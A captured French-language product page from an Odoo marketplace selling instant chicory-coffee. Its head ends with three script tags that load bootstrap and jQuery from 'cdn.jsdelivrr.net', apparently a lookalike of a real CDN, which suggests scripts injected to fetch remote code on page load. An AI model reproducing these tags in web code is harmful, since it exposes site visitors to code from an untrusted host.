

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://openmoise.ci/shop/chicoree-cafe-soluble-56647
body_size: 23104
content:


        
        
        

        <!DOCTYPE html>
        
    
            
        
  <html lang="fr-FR" data-website-id="1" data-oe-company-name="OpenMarketplace">
            
    
      
      
      
      
        
      
    
    
  <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
    <meta name="generator" content="Odoo"/>
    
    
    
    
    
    
    <meta name="description" content="Ingrédients80% chicorée soluble, 20% café soluble. L'emballage est susceptible de changer en fonction du stock disponible
 
Principales caractéristiquesType de produit :  ChicoréeSaveur : solubleQuantité : 1Poids : 0.2KgDescriptif techniqueSKU: CA988OT06LJJ0NAFAMZModèle: 3560070330515Poids (kg): 0,2Couleur: MulticoloreType de boutique: Jumia Mall"/>
    
                <link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/bootstrap-icons@1.6.1/font/bootstrap-icons.css"/>
                <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/animate.css/4.1.1/animate.min.css"/>
                <link rel="stylesheet" href="/open_moise/static/dist/css/custom-moise-style.css"/>
                <link href="https://fonts.googleapis.com/css?family=Material+Icons|Material+Icons+Outlined|Material+Icons+Two+Tone|Material+Icons+Round|Material+Icons+Sharp" rel="stylesheet"/>
            
    
      
      
      
      
        
          
            <meta property="og:type" content="website"/>
          
        
          
            <meta property="og:title" content="Chicorée Café Soluble"/>
          
        
          
            <meta property="og:site_name" content="OpenMarketplace"/>
          
        
          
            <meta property="og:url" content="https://openmoise.ci/shop/chicoree-cafe-soluble-56647"/>
          
        
          
            <meta property="og:image" content="https://openmoise.ci/web/image/product.template/56647/image_1024?unique=253438d"/>
          
        
          
            <meta property="og:description" content="Ingrédients80% chicorée soluble, 20% café soluble. L'emballage est susceptible de changer en fonction du stock disponible
 
Principales caractéristiquesType de produit :  ChicoréeSaveur : solubleQuantité : 1Poids : 0.2KgDescriptif techniqueSKU: CA988OT06LJJ0NAFAMZModèle: 3560070330515Poids (kg): 0,2Couleur: MulticoloreType de boutique: Jumia Mall"/>
          
        
      
      
      
      
        
          <meta name="twitter:card" content="summary_large_image"/>
        
          <meta name="twitter:title" content="Chicorée Café Soluble"/>
        
          <meta name="twitter:image" content="https://openmoise.ci/web/image/product.template/56647/image_1024?unique=253438d"/>
        
          <meta name="twitter:description" content="Ingrédients80% chicorée soluble, 20% café soluble. L'emballage est susceptible de changer en fonction du stock disponible
 
Principales caractéristiquesType de produit :  ChicoréeSaveur : solubleQuantité : 1Poids : 0.2KgDescriptif techniqueSKU: CA988OT06LJJ0NAFAMZModèle: 3560070330515Poids (kg): 0,2Couleur: MulticoloreType de boutique: Jumia Mall"/>
        
      
    
    
      
      
    
    <link rel="canonical" href="http://openmoise.ci/shop/chicoree-cafe-soluble-56647"/>
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
  
        

                
            <title>
        Chicorée Café Soluble | 
        OPENMOISE
       False</title>
        <link type="image/x-icon" rel="shortcut icon"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/751907-8246e3f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="8246e3f"/>
            <link rel="manifest" href="/pwa/1/manifest.json"/>
            <link rel="apple-touch-icon" sizes="192x192" href="/web/image/website/1/dr_pwa_icon_192/192x192"/>
            <link rel="preload" href="/theme_prime/static/lib/Droggol-Pack-v1.0/fonts/Droggol-Pack.ttf?4iwoe7" as="font" crossorigin=""/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css" integrity="sha512-xh6O/CkQoPOWDdYTDqeRdPCVd1SpvCA9XXcUnZS2FmJNp1coAFzvtCN9BmamE+4aHK8yyUHUSCcJHgXloTyT2A==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link rel="stylesheet" href="https://pro.fontawesome.com/releases/v5.10.0/css/all.css" integrity="sha384-AYmEC3Yw5cVb3ZcuHtOA93w35dYTsvhLPVnYs9eStHfGJvOvKxVfELGroGkvsg+p" crossorigin="anonymous"/>
            <link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/css/intlTelInput.css"/>
            <link href="https://fonts.cdnfonts.com/css/poppins" rel="stylesheet"/>
            <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.1/css/all.min.css" integrity="sha512-MV7K8+y+gLIBoVD59lQIYicR65iaqukzvf/nwasF0nqhPay5w/9lJmVM2hMDcnK1OnMGCdVK+iQrJ7lzPJQd1w==" crossorigin="anonymous" referrerpolicy="no-referrer"/>
            <link type="text/css" rel="stylesheet" href="/web/content/751910-3224f02/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="3224f02"/>
    
  
        
                
            

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "6a9e797ef4005c352ee78ddb30edbb485c2548eao1800486514",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.dr_theme_config = {"bool_enable_ajax_load_on_click": false, "bool_enable_ajax_load": false, "bool_show_bottom_bar_onscroll": true, "bool_display_bottom_bar": true, "bool_mobile_filters": true, "json_zoom": {"zoom_enabled": true, "zoom_factor": 3, "disable_small": false}, "json_category_pills": {"enable": true, "enable_child": true, "hide_desktop": false, "show_title": true, "style": 4}, "json_grid_product": {"show_color_preview": true, "show_quick_view": true, "show_similar_products": true, "show_rating": true}, "json_shop_filters": {"in_sidebar": true, "collapsible": false, "show_category_count": true, "show_attrib_count": true, "hide_attrib_value": true, "show_price_range_filter": true, "price_range_display_type": "sales_price", "show_rating_filter": true, "show_brand_search": true, "show_labels_search": true, "show_tags_search": true, "brands_style": 1, "tags_style": 2}, "bool_sticky_add_to_cart": true, "bool_general_show_category_search": true, "json_general_language_pricelist_selector": {"hide_country_flag": false}, "json_brands_page": {"disable_brands_grouping": true}, "cart_flow": "default", "json_bottom_bar_config": ["tp_home", "tp_search", "tp_wishlist", "tp_offer", "tp_brands", "tp_category", "tp_orders"], "theme_installed": true, "pwa_active": true, "bool_product_offers": true, "is_public_user": true};
            </script>
        
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "e918a134212dd209f76b34d7ca81bff9f7a7ce1d"}, "lang_url_code": "fr", "partner_info": {"id": 4, "name": "Public user", "phone": false}};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/728749-fe534e6/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="fe534e6"></script>
            <script defer="defer" type="text/javascript" src="/web/content/728750-29d9f9b/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="29d9f9b"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/751912-dccc620/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="dccc620"></script>
            <meta name="theme-color" content="#DB7A7A"/>
            <meta name="mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-title" content="MOISE"/>
            <meta name="apple-mobile-web-app-capable" content="yes"/>
            <meta name="apple-mobile-web-app-status-bar-style" content="default"/>
            <script type="text/javascript" src="https://player.vimeo.com/api/player.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/html5-qrcode/2.1.0/html5-qrcode.min.js"></script>
            <script src="https://cdnjs.cloudflare.com/ajax/libs/intl-tel-input/17.0.8/js/intlTelInput.min.js"></script>
            <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
            <script src="//maps.google.com/maps/api/js?key=AIzaSyAsNXk9Lonwzza_cKPSRKlcQmpNZIXNh_U&amp;amp;libraries=places&amp;amp;language=fr-FR"></script>
            <script src="https://player.vimeo.com/api/player.js" type="text/javascript"></script>
            <script src="https://unpkg.com/feather-icons"></script>
            <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.1/jquery.min.js"></script>
            <script src="https://cdn.jsdelivr.net/npm/@tensorflow/tfjs@latest"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/751914-c6bc4e1/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="c6bc4e1"></script>
    
  
        

                
            
        <script src="https://cdn.jsdelivrr.net/npm/bootstrap@5.3.1/dist/js/bootstrap.bundle.min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.11/dist/jquery-min.js"></script>
<script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.3/dist/jquery-min.js"></script>
    </head>
            <body class="">
                
    
  
            
            
        <div id="wrapwrap" class="   ">
                
            
            
                
        
        
        
        
        
        
        
        
        
        <div class="tp-bottombar-component w-100 tp-bottombar-component-style-1 p-0 tp-has-drower-element  tp-bottombar-not-visible">

            

            <ul class="list-inline my-2 px-5 d-flex tp-bottombar-main-element justify-content-between">
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Accueil" class=" " href="/">
                <i class="tp-action-btn-icon fa fa-home"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Accueil</div>
        </li>
    
                    
                
                    
                    
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-search-sidebar-action ">
            <a aria-label="Rechercher" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-search"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Rechercher</div>
        </li>
    
                    
                
                    
                    
                    
                        <li class="list-inline-item text-center tp-bottom-action-btn tp-drawer-action-btn align-items-center d-flex justify-content-center rounded-circle">
                            <a href="#" aria-label="Ouvrir le menu"><i class="tp-drawer-icon fa fa-th"></i></a>
                        </li>
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Liste de souhaits" class="o_wsale_my_wish tp-btn-in-bottom-bar " href="/shop/wishlist">
                <i class="tp-action-btn-icon dri dri-wishlist"></i>
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
                
            </a>
            <div class="tp-action-btn-label">Liste de souhaits</div>
        </li>
    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                    
                    
                    
                    
                
                
        <li class="list-inline-item o_not_editable tp-bottom-action-btn">
            <div class="dropdown">
                <a href="#" class="dropdown-toggle" data-toggle="dropdown" aria-label="Informations sur le compte"><i class="dri dri-user tp-action-btn-icon"></i></a>
                <div class="tp-action-btn-label">Compte</div>
                <div class="dropdown-menu dropdown-menu-right" role="menu">
                    <div class="dropdown-header">Invité</div>
                    <a href="/web/login" role="menuitem" class="dropdown-item">Connexion</a>
                    <div class="dropdown-divider"></div>
                    <a href="/shop/cart" role="menuitem" class="dropdown-item">Mon panier</a>
                    <a href="/shop/wishlist" role="menuitem" class="dropdown-item">Liste de souhaits (<span class="tp-wishlist-counter">0</span>)</a>
                </div>
            </div>
            
        </li>
    
            </ul>
            <hr class="mx-4"/>
            <ul class="list-inline d-flex my-2 px-5 tp-bottombar-secondary-element justify-content-between">
                
                    
                    
                
                    
                    
                
                    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Offers" class=" " href="/offers">
                <i class="tp-action-btn-icon dri dri-bolt"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Offers</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Brands" class=" " href="/shop/all_brands">
                <i class="tp-action-btn-icon dri dri-tag-l "></i>
                
                
            </a>
            <div class="tp-action-btn-label">Brands</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center tp-category-action ">
            <a aria-label="Catégorie" class=" " href="#">
                <i class="tp-action-btn-icon dri dri-category"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Catégorie</div>
        </li>
    
                    
                
                    
                    
                        
        
        <li class="list-inline-item position-relative tp-bottom-action-btn text-center  ">
            <a aria-label="Commandes" class=" " href="/my/orders">
                <i class="tp-action-btn-icon fa fa-file-text-o"></i>
                
                
            </a>
            <div class="tp-action-btn-label">Commandes</div>
        </li>
    
                    
                
            </ul>
        </div>
    
            
        <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard" style="display:;">
                    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm">
            <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
                
                
    <a href="/" class="navbar-brand logo mr-4">
            <span role="img" aria-label="Logo of OPENMOISE" title="OPENMOISE"><img src="/web/image/website/1/logo/OPENMOISE?unique=6ebf955" class="img img-fluid" alt="OPENMOISE" loading="lazy"/></span>
        </a>
    

                
                
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

                
                <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                    
    <ul id="top_menu" class="nav navbar-nav o_menu_loading mx-auto">
        
                        
    
                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/event" class="nav-link ">
            
            
        <span>Événements</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/forum" class="nav-link ">
            
            
        <span>Forum</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/ticket_client_form" class="nav-link ">
            
            
        <span>Assistance Client OpenPay</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/open_visa_form" class="nav-link ">
            
            
        <span>Commandez votre carte</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/blog" class="nav-link ">
            
            
        <span>Blog</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Inscription</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/sellers/list/" class="nav-link ">
            
            
        <span>Liste des vendeurs</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web/login" class="nav-link ">
            
            
        <span>Se connecter</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Devenir ambassadeur ?</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/web#action=765&amp;model=pos.config&amp;view_type=kanban&amp;cids=1&amp;menu_id=537" class="nav-link ">
            
            
        <span>Point de Vente</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/grossiste_form" class="nav-link ">
            
            
        <span>Formulaire Grossiste</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/slides" class="nav-link ">
            
            
        <span>Cours</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/affiliate/" class="nav-link ">
            
            
        <span>Programme d'affiliation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/faq-foire-aux-questions" class="nav-link ">
            
            
        <span>FAQ (Foire Aux Questions)</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/chance/denonce" class="nav-link ">
            
            
        <span>Chance / Cas de dénonciation</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/helpdesk/form" class="nav-link ">
            
            
        <span>Créer des tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/my/tickets" class="nav-link ">
            
            
        <span>Tickets d'entrée</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/search_helpdesk_tickets" class="nav-link ">
            
            
        <span>Recherche de tickets</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/presse" class="nav-link ">
            
            
        <span>Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/dossier-de-presse" class="nav-link ">
            
            
        <span>Dossier de Presse</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/page/job/list" class="nav-link ">
            
            
        <span>Job List</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/store/locator" class="nav-link ">
            
            
        <span>Store Locator</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/paylink" class="nav-link ">
            
            
        <span>paylink</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    <li class="nav-item">
        <a role="menuitem" href="/mycanal" class="nav-link ">
            
            
        <span>mycanal</span>
            
        
        </a>
    </li>
    

                        
                            
    
            
        
    
    

                        
                
            <li class="nav-item">
                <a href="#" id="spn_wheel" class="nav-link" data-toggle="modal" data-target="#spin_modal">Roullette</a>
            </li>
        
            
				
			
		
			
				
					
					<li class="nav-item">
						<a role="menuitem" href="/seller" target="_blank" class="nav-link ">
							Vendre
						</a>
					</li>
				
			
            
        
        
        <li class="nav-item mx-lg-3 divider d-none"></li> 
        <li class="o_wsale_my_cart  nav-item mx-lg-3">
            <a href="/shop/cart" class="nav-link">
                <i class="fa fa-shopping-cart"></i>
                
                <sup class="my_cart_quantity badge badge-primary" data-order-id="">0</sup>
            </a>
        </li>
    
            
        
        
            
        
        <li class="o_wsale_my_wish d-none nav-item mr-lg-3 o_wsale_my_wish_hide_empty">
            <a href="/shop/wishlist" class="nav-link">
                <i class="fa fa-1x fa-heart"></i>
                
                <sup class="my_wish_quantity o_animate_blink badge badge-primary">0</sup>
            </a>
        </li>
    
        
        
                        
                        
            <li class="nav-item ml-lg-auto o_no_autohide_item">
                <a href="/web/login" class="nav-link font-weight-bold">Se connecter</a>
            </li>
        
                        
                        
        
        
            
        
    
    
                    
    </ul>

                </div>
                
                
                
                <div class="oe_structure oe_structure_solo" id="oe_structure_header_default_1">
      <section class="s_call_to_action_1 pt56 pb56 o_colored_level" data-snippet="s_call_to_action_1" data-name="Call To Action - 1">
        <div class="container" bis_skin_checked="1">
          <div class="row align-items-center s_nb_column_fixed" bis_skin_checked="1">
                    
                    
                </div>
        </div>
      </section>
    </div>
  </div>
        </nav>
    </header>
          
            <div>
              
  
  
    <div class="alert alert-info" style="margin-bottom: -0px;">
      <strong>
        <font style="background-color: rgb(209, 236, 241);">Buy,</font>
      </strong>
      <em>
        <font style="background-color: rgb(209, 236, 241);">MLM Membership</font>
      </em>
      <font style="background-color: rgb(209, 236, 241);">&nbsp;to get the Benefits of Multi Level Marketing.</font>
      <a href="/affiliate/membership" style="color:darkolivegreen;" target="_blank">
        <font style="background-color: rgb(209, 236, 241);" data-original-title="" title="" aria-describedby="tooltip253141">&nbsp;Cliquez ici pour en savoir plus</font>
      </a>
    </div>
  

            </div>
          
      
			
		
                <main>
                    
            
            
            
    <div class="my-1 my-md-2">
      <div class="container">
        <div class="row">
          <div class="col-12">
            <ol class="breadcrumb mb-0 bg-transparent">
              <li class="breadcrumb-item">
                <a href="/">
                  <i class="dri dri-home-l"></i>
                </a>
              </li>
              
                
                
                <li class="breadcrumb-item">
                    <a href="/shop">Boutique</a>
                </li>
            
              <li class="breadcrumb-item active">
                <span>Chicorée Café Soluble</span>
              </li>
            </ol>
          </div>
        </div>
      </div>
    </div>
  <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next">
                <section id="product_detail" class="container oe_website_sale " data-view-track="1">
                    
                    <div class="row">
                        <div class="col-12 col-lg-6 pb-2">
                            
        
        <div id="o-carousel-product" class="carousel slide sticky-top tp-drift-zoom tp-product-detail-carousel" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100">
        <div class="d-flex align-items-center justify-content-center h-100 position-relative"><img src="/web/image/product.product/61134/image_1024/Chicor%C3%A9e%20Caf%C3%A9%20Soluble?unique=634daf3" itemprop="image" class="img img-fluid product_detail_img mh-100 tp-drift-zoom-img" alt="Chicorée Café Soluble" loading="lazy"/></div>
    </div>
    </div>
                    
                </div>
                
            </div>
            <div class="d-none d-md-block text-center">
                
            </div>
        </div>
    
                        </div>
                        <div class="col-12 col-lg-6 py-2" id="product_details">
                            
    
  <h1 itemprop="name" class="h3">Chicorée Café Soluble</h1>
    
    
  
                            <span itemprop="url" style="display:none;">/shop/chicoree-cafe-soluble-56647</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="6a9e797ef4005c352ee78ddb30edbb485c2548eao1800486514"/>
                                <div class="js_product js_main_product">
                                    
    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
        <span data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;"><span class="oe_currency_value">1 990</span> CFA</span>
        <span itemprop="price" style="display:none;">1990.0</span>
        <span itemprop="priceCurrency" style="display:none;">XOF</span>
        <small data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-body ml-1 oe_default_price d-none"><span class="oe_currency_value">1 990</span> CFA</small>
    </h4>
<h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span><span class="oe_currency_value">1 990</span> CFA</span>
          </h4>
      </div>
    
    
    
    
    <hr/>
  
                                        <input type="hidden" class="product_id" name="product_id" value="61134"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="56647"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    <p class="css_not_available_msg alert alert-warning">Cette combinaison n'existe pas.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Supprimer" title="Supprimer" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Ajouter" title="Ajouter" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
                
                
            
      
            
            
            
            
        
            
            <div class="stock_info_div" style="display:none;" id="61134" value="0.0" allow="deny">
                
                
                
        

        
            
                
                    <div class="out-stock-msg stock-status mt8 " style="background:#FF0000;color:#FFFFFF;">
                        En rupture de stock
                    </div>
                
            
            
        
    
            </div>
        
    
        
            
            

            
                
                    <a role="button" id="add_to_cart" style="pointer-events: none;background-color: #68b9b7;" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block" href="#"><i class="fa fa-shopping-cart"></i> Ajouter au panier</a>
                
                
                
            

        

          
            <button type="button" id="shareProduct" class="btn btn-primary btn-lg mt16 js_check_product d-block d-sm-inline-block">
              <i class="fa fa-share"></i> Partager le Produit
              <span class="productId d-none">56647</span>
            </button>

            <div id="ShareModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="label" aria-hidden="true">
              <div class="modal-dialog modal-dialog-centered">
                <div class="modal-content">
                        
    
                      <div class="d-flex justify-content-center flex-column modal-body">
                        <div id="memberInfo" class="d-flex justify-content-center row flex-column align-items-center">
                            
                        </div>

                        <div id="shareContent" class="d-flex justify-content-center modal-body">
                            
                        </div>
    
                        <div class="d-flex justify-content-center modal-body" style="align-items: center;">
    
    
                            <a class="btn-floating btn btn-tw" id="recordGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone"></i>
                            </a>
    
                            <a class="btn-floating btn btn-tw" id="stopGroupButton" style="border: groove; border-radius: 50px;">
                                <i class="fas fa-2x fa-microphone-slash"></i>
                            </a>
    
                            <div id="message_record" style="padding-left: 10px;">Enregistrer Une Note Vocale</div>
                            <div class="d-flex" id="record_message"></div>
                        
                        </div>
    
                        </div>
                        
                        
                        
                    </div>
              </div>
            </div>


            <select id="encodingTypeSelect" style="display: none;">
              <option value="wav" selected="selected">Waveform Audio (.wav)</option>
              <option value="mp3">MP3 (MPEG-1 Audio Layer III) (.mp3)</option>
              <option value="ogg">Ogg Vorbis (.ogg)</option>
            </select>


           
          <script src="https://unpkg.com/sweetalert/dist/sweetalert.min.js"></script>
          <script src="/product_group_buying/static/js/template.js"></script>
			    <script src="/product_group_buying/static/js/WebAudioRecorder.min.js"></script>
          <script src="/product_group_buying/static/js/app.js"></script>
					

        <div id="product_option_block">
            
                
                <button type="button" role="button" class="d-none d-md-inline-block btn btn-primary-soft btn-lg mt16 ml-2 o_add_compare_dyn" aria-label="Comparez" data-action="o_comparelist" data-product-product-id="61134">
        <span class="dri dri-compare"></span>
    </button>

        
            
            
            <button type="button" role="button" class="btn btn-primary-soft o_add_wishlist_dyn mt16 ml-0 ml-md-2" data-action="o_wishlist" data-product-template-id="56647" data-product-product-id="61134">
        <span class="dri dri-wishlist" role="img" aria-label="Ajouter à wishlist"></span> <span class="d-md-none">Ajouter à la liste de favoris</span>
    </button>
</div>
    <div class="availability_messages o_not_editable"></div>

                                </div>
                            </form>
                            
				
				
					<hr class=""/>
					<section class="container">
						<div class="col-md-12" style="padding:0px;" id="seller_info">
							<div class="sold-by-label mb4" style="text-transform: uppercase">Vendu par</div>
							
							<div class="row" id="selle_pic_name_add">
								<div class="col-md-3">
									<div style="">
										
                                        <a>
											<span>
                                                <img style="height: 80px;width: 80px;border-radius: 4px;" title="Vendeur" src="/web/image/res.partner/9/profile_image" alt="Vendeur1" loading="lazy"/>
                                            </span>
										</a>
									</div>
								</div>
								<div class="col-md-9">
									<div style="color: rgb(41, 121, 183);background-color: rgb(245, 245, 245);border-radius: 3px;padding: 0px 10px 0px 10px;height: 80px;overflow: auto;">
										<div class="mt4">
											<i title="utilisateur" class="fa fa-user"></i>
											<span class="">
                                                 
												Vendeur1
											</span>
										</div>
										
											
											
											<span class="" style="display:inline-flex;" title="Évaluation moyenne">
												<input id="star-readonly" class="rating form-control d-none" data-show-clear="false" data-show-caption="false" data-min="0" data-max="5" data-step="0.1" data-readonly="true" data-size="xs" data-symbol="" data-glyphicon="false" data-rating-class="rating-fa" value="0"/>
												<span style="padding: 7px;">
													( 0 / 5 )
												</span>
											</span>
										
										
										
										
									</div>
								</div>
							</div>
						</div>
					</section>
					<script src="/odoo_marketplace/static/src/js/star-rating.min.js" type="text/javascript"></script>
				
			<div>
                                </div>
                            <hr/>
    
    
      
      
      
      
      
    
    
      <div class="row">
        <div class="col-12">
          <h6>
            <a href="/shop/terms" class="tp-link-dark">Termes et conditions</a>
          </h6>
        </div>
        <div class="col-12 o_colored_level">
          <section class="o_colored_level">
            <div class="row">
              <div class="col-auto text-center my-1">
                <i class="dri dri-tag-l fa-2x text-primary"></i>
                <div class="mt-2">
                                        100% Original
                                    </div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-rocket-l fa-2x text-primary"></i>
                <div class="mt-2"> Livraison rapide</div>
              </div>
              <div class="col-auto text-center my-1 o_colored_level">
                <i class="dri dri-sync-l fa-2x text-primary"></i>
                <div class="mt-2"> Retour dans les 7 jours </div>
              </div>
            </div>
          </section>
        </div>
      </div>
      <hr/>
    
    
    <h6 class="d-inline-block mr-2 tp-share-product">Partagez ce produit :</h6>
    
    <div class="s_share text-left d-inline-block">
        
        <a href="https://www.facebook.com/sharer/sharer.php?u={url}" target="_blank" class="s_share_facebook ">
            <i class="fa fa-facebook rounded shadow-sm"></i>
        </a>
        <a href="https://twitter.com/intent/tweet?text={title}&amp;url={url}" target="_blank" class="s_share_twitter ">
            <i class="fa fa-twitter rounded shadow-sm"></i>
        </a>
        <a href="http://www.linkedin.com/sharing/share-offsite/?url={url}" target="_blank" class="s_share_linkedin ">
            <i class="fa fa-linkedin rounded shadow-sm"></i>
        </a>
        <a href="https://wa.me/?text={title}" target="_blank" class="s_share_whatsapp ">
            <i class="fa fa-whatsapp rounded shadow-sm"></i>
        </a>
